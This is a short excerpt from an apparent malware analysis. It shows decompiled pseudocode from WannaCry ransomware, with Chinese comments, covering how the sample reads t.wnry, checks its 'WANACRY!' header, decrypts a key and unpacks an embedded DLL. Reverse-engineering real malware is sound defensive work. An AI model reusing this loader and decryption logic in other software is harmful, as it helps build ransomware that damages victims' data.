 ms_exc.registration.TryLevel = 0;
v5 = CreateFileA(lpFileName, 0x80000000, 1u, 0, 3u, 0, 0);// 只读打开t.wnry
if ( v5 != (HANDLE)-1 )
{
GetFileSizeEx(v5, &FileSize); // 文件大小
if ( FileSize.QuadPart <= 0x6400000 )
{
if ( GetFileContent(v5, &Buf1, 8, &v18, 0) )// 获取文件前8个字节内容
{
if ( !memcmp(&Buf1, aWanacry, 8u) ) // 判断是否是已加密程序
{
if ( GetFileContent(v5, &Size, 4, &v18, 0) )// 读取四个字节
{
if ( Size == 256 )
{
if ( GetFileContent(v5, v3[306], 256, &v18, 0) )// 读取后256个字节
{
if ( GetFileContent(v5, &v8, 4, &v18, 0) )// 读取后4个字节
{
if ( GetFileContent(v5, &dwBytes, 8, &v18, 0) )
{
if ( dwBytes <= 0x6400000 )
{
if ( Dekey((int)(v3 + 1), v3[306], Size, &Dst, (int)&v15) )// 解密key
{
sub_402A76((int)&Dst, Src, v15, 0x10u);
v16 = (int)GlobalAlloc(0, dwBytes);
if ( v16 )
{
if ( GetFileContent(v5, v3[306], FileSize.LowPart, &v18, 0)
&& v18
&& (dwBytes < 0 || SHIDWORD(dwBytes) <= 0 && v18 >= (unsigned int)dwBytes) )
{
v4 = v16;
DecryptData(v3[306], v16, v18, 1);// 解密t.wrcy文件得到dll文件
*(_DWORD *)zero = dwBytes;
}
Ots安全
www.52pojie.cn